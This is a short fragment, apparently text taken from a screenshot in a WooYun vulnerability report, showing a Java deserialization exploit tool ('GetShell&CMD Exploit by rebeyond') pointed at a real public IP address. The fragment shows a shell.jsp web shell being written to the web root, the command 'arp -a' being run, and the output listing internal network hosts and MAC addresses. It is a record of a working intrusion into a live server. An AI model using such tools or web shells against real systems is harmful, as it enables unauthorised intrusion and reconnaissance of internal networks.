 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.115.4:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
Interface: 192.168.2.134 --- 0x10003
Internet Address Physical Address Type
192.168.2.100 08-19-a6-c2-33-06 dynamic
192.168.2.183 00-50-56-b8-66-27 dynamic
192.168.2.254 00-50-7f-e4-54-78 dynamic
www.wooyun.org